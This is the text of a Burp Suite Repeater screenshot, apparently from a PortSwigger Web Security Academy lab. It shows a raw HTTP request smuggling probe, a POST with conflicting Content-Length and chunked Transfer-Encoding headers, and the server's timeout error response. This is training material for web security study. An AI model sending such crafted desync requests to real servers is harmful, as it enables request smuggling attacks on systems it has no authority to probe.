 Send Cancel < > Target: https://0a6100460314d8ba842f0f1000170065.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a6100460314d8ba842f0f1000170065.web-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 6 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 X \r \n
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 5
Response headers 3
Inspector
Notes